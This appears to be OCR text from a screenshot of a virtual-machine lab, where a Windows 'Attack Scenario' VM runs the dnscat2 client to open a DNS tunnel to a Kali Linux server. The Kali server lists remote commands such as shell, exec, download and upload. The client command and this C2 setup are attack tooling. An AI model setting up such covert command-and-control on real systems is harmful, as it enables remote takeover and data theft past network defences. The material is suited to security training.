 Attack Scenario (VM) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
bin
File Home Share View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New item
Easy access
New
Properties
Open
Edit
History
Open
Select all
Select none
Invert selection
Select
This PC > Downloads > dnscat2-v0.01beta-win32 > bin
Search bin
Command Prompt - dnscat2-win32.exe --host 192.168.1.244
C:\Users\david\Downloads\dnscat2-v0.01beta-win32\bin>dnscat2-win32.exe --host 192.168.1.244
[[ WARNING ]] :: INPUT: Command
[[ WARNING ]] :: Session successfully created: 15421
[[ WARNING ]] :: Session creation request
[[ WARNING ]] :: Starting DNS driver without a domain! You'll probably need to use --host to specify a direct connect
ion to your server.
[[ WARNING ]] :: Setting config: max_packet_length => 115
[[ WARNING ]] :: OUTPUT: DNS tunnel to 192.168.1.244:53 (no domain set! This probably needs to be the exact server wh
ere the dnscat2 server is running!)
18°F
12:17 PM
1/20/2022
Right Shift
Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
qterminal
03:17 PM
Trash
File System
Home
kali@kali: ~/dnscat2/server
File Actions Edit View Help
Here is a list of commands (use -h on any of them for additional help):
* clear
* delay
* download
* echo
* exec
* help
* listen
* ping
* quit
* set
* shell
* shutdown
* suspend
* tunnels
* unset
* upload
KALI
BY OFFENSIVE SECURITY
Right Shift
72°F Sunny
2:17 PM
1/20/2022